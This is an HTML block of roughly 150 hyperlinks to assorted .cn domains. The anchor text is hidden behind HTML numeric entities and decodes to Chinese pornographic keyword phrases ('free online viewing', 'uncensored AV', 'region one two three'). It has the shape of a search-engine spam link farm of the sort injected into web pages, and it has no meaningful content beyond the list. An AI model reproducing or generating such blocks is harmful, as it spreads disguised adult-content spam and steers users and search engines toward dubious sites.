<a href="http://ojes.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h3051.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://icansys.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://lsgi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tudou56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://manfucai.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fundly.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://download123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhitp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abchq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3116.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://k-lee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://studypower.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://urlmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://martim.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://gouqipai.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zenchu.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://upem.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://neiru.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://siempre.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://halihali.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmzu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grendel.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cnalab.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://hqqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lansem.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://vtsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cesuji.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-jane.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pulltex.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hzlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://d8mn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://11d78h.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://parknet.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://988566.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://luodluo.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://upem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://oqew.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gztaibo.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://l1j1a.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://pompinare.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://syh800.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://abmei.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://11g89j.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://kuaichang.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruocu.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://xjs000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://pompinare.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://safetystock.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://incisive.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ablong17.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xmk0.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://cutedns.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://94122.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://dmqr9t8.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://na03.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ojyi.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nunlve.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://probes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js125.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://7cang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
